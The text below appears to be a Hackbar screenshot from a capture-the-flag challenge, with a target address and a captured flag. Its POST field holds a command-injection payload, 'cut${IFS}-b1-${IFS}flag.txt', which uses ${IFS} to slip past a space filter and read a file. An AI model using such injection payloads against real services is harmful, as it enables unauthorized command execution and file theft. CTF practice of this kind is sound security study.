 Hackbar
×
POST[a] 这次我们玩过滤好了。flag{WOw_Cut_4Nd_C4t_lo0kS_Sh49e}
Encryption Encoding
Load Split Run
http://120.55.43.255:20133/
Enable Post data
a=cut${IFS}-b1-${IFS}flag.txt